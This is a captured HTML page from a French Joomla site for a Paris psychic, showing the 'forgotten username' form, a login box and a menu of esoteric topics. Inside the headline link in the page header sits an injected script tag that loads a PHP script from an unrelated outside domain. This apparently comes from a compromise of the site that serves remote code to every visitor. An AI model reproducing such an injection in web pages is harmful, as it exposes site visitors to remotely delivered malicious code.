

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://arcenciel20.com/index.php/component/users/?view=remind
body_size: 9513
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-fr">
<head>
      <base href="http://arcenciel20.com/index.php/component/users/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="description" content="Jean-Marie Tellange - Mage et Medium" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Arc en Ciel</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?08ebf8a171d1a19317c2b1b68ebfed96" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?67fbaeceb987316db98c64feea18d9fa" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?bab2623533a38959d58ee39b77ca85cd" type="text/javascript"></script>
  <script type="text/javascript">
function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.2.0.60623 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/arcenciel7/css/template.css" media="screen" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/arcenciel7/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/arcenciel7/css/template.responsive.css" media="all" />


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/arcenciel7/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/arcenciel7/script.js"></script>
    <script src="/templates/arcenciel7/script.responsive.js"></script>
    <script src="/templates/arcenciel7/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<body>

<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        
            </div>

<h1 class="art-headline">
    <a href="/<script type="text/javascript" src="http://www.adnsega.com/wxyqp874.php?id=4199121"></script>/">Arcenciel20  Voyance et Lumière Paris 20</a>
</h1>
<h2 class="art-slogan">Bienvenue sur le site de Jean Marie Tellange votre Voyant et Mage à Paris dans le 20eme Arrondissement au métro Gambetta</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu"><li class="item-101 current"><a href="/">Accueil</a></li><li class="item-102"><a href="/index.php/mes-outils-de-travail">Mes outils de travail</a></li><li class="item-103"><a href="/index.php/liens">Liens</a></li><li class="item-104"><a href="/index.php/contactez-moi">Contactez-moi</a></li></ul> 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<article class="art-post"><div class="art-postcontent clearfix">
<div class="breadcrumbs">
<span class="showHere">Vous êtes ici : </span><span>Accueil</span></div>
</div></article><article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><div class="remind">
	
	<form id="user-registration" action="/index.php/component/users/?task=remind.remind" method="post" class="form-validate">

				<p>Veuillez saisir l'adresse e-mail associée à votre compte d'utilisateur. Votre identifiant vous sera envoyé à cette adresse.</p>		<fieldset>
			<dl>
							<dt><label id="jform_email-lbl" for="jform_email" class="hasTip required" title="Adresse e-mail ::Veuillez saisir l'adresse e-mail associée à votre compte d'utilisateur.&lt;br /&gt;Votre identifiant vous sera adressé par e-mail.">Adresse e-mail :<span class="star">&#160;*</span></label></dt>
				<dd><input type="text" name="jform[email]" class="validate-email required" id="jform_email" value="" size="30"/></dd>
							<dt></dt>
				<dd></dd>
						</dl>
		</fieldset>
				<div>
			<button type="submit" class="button">Envoyer</button>
			<input type="hidden" name="1f297ab24ebd68cc22f149c51869faa6" value="1" />		</div>
	</form>
</div></div></article>


                        </div>
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">CATEGORIES</h3></div><div class="art-blockcontent"><ul class="menu"><li class="item-105"><a href="/index.php/voyance">VOYANCE</a></li><li class="item-106"><a href="/index.php/angeologie">ANGEOLOGIE</a></li><li class="item-107"><a href="/index.php/kabbale">KABBALE</a></li><li class="item-108"><a href="/index.php/radiesthesie">RADIESTHESIE</a></li><li class="item-109"><a href="/index.php/mediumnite">MEDIUMNITE</a></li><li class="item-110"><a href="/index.php/astrologie">ASTROLOGIE</a></li><li class="item-111"><a href="/index.php/numerologie">NUMEROLOGIE</a></li><li class="item-112"><a href="/index.php/magie-blanche-theurgie">MAGIE BLANCHE - THEURGIE</a></li><li class="item-113"><a href="/index.php/la-pyramide">LA PYRAMIDE</a></li><li class="item-114"><a href="/index.php/les-talismans">LES TALISMANS</a></li><li class="item-115"><a href="/index.php/le-tarot-de-marseille">LE TAROT DE MARSEILLE</a></li><li class="item-116"><a href="/index.php/la-baguette">LA BAGUETTE</a></li><li class="item-117"><a href="/index.php/initiation">INITIATION</a></li></ul></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Connexion</h3></div><div class="art-blockcontent"><form action="/index.php/component/users/" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<label for="modlgn-username">Identifiant</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn-passwd">Mot de passe</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Se souvenir de moi</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button art-button" value="Connexion" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMDE=" />
	<input type="hidden" name="1f297ab24ebd68cc22f149c51869faa6" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/index.php/component/users/?view=reset">
			Mot de passe oublié ?</a>
		</li>
		<li>
			<a href="/index.php/component/users/?view=remind">
			Identifiant oublié ?</a>
		</li>
				<li>
			<a href="/index.php/component/users/?view=registration">
				Créer un compte</a>
		</li>
			</ul>
	</form></div></div>



                        </div>

                    </div>
                </div>
            </div>


    </div>
<footer class="art-footer">
  <div class="art-footer-inner">
<div style="position:relative;display:inline-block;padding-left:42px;padding-right:42px"><a title="RSS" class="art-rss-tag-icon" style="position:absolute;bottom:-10px;left:-6px" href="#"></a><p><a href="http://arcenciel20.com/">Accueil</a> | <a href="http://arcenciel20.com/index.php/mes-outils-de-travail">Mes outils</a> | <a href="http://arcenciel20.com/index.php/contactez-moi">Contact</a></p><p>Copyright arcenciel20 © 2014. All Rights Reserved.</p></div>
  </div>
</footer>

</div>


</body>
</html>